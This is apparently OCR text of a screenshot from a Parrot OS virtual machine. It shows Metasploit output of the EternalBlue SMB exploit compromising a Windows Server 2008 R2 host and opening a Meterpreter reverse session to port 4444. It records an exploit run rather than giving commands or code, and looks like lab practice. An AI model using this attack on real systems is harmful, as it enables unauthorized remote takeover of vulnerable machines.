 parrot - VMware Workstation 16 Player (Non-commercial use only)
192.168.1.34
Player
Applications Places System
Mon Nov 25, 17:27
Parrot Terminal
File Edit View Search Terminal Help
(64-bit)
[*] 172.168.0.36:445      - Scanned 1 of 1 hosts (100% complete)
[+] 172.168.0.36:445 - The target is vulnerable.
[*] 172.168.0.36:445 - Connecting to target for exploitation.
[+] 172.168.0.36:445 - Connection established for exploitation.
[+] 172.168.0.36:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.168.0.36:445 - CORE raw buffer dump (53 bytes)
[*] 172.168.0.36:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.168.0.36:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 172.168.0.36:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 172.168.0.36:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 172.168.0.36:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.168.0.36:445 - Trying exploit with 12 Groom Allocations.
[*] 172.168.0.36:445 - Sending all but last fragment of exploit packet
[*] 172.168.0.36:445 - Starting non-paged pool grooming
[+] 172.168.0.36:445 - Sending SMBv2 buffers
[+] 172.168.0.36:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.168.0.36:445 - Sending final SMBv2 buffers.
[*] 172.168.0.36:445 - Sending last fragment of exploit packet!
[*] 172.168.0.36:445 - Receiving response from exploit packet
[+] 172.168.0.36:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.168.0.36:445 - Sending egg to corrupted connection.
[*] 172.168.0.36:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.168.0.36
[*] Meterpreter session 1 opened (192.168.1.19:4444 -> 172.168.0.36:49161) at 2024-11-25 16:23:54 +0000
[+] 172.168.0.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.168.0.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.168.0.36:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Activate Windows
Go to Settings to activate Windows.
Menu Parrot Terminal Downloads wordlists
Type here to search
NVDA -3.70%
10:57 PM
11/25/2024